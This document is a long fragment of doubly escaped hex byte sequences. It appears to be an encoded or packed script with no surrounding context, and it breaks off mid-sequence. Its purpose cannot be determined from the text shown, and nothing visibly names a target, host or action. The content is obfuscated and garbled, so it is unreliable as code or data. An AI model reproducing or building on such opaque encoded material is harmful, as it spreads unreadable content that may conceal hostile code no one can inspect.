c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5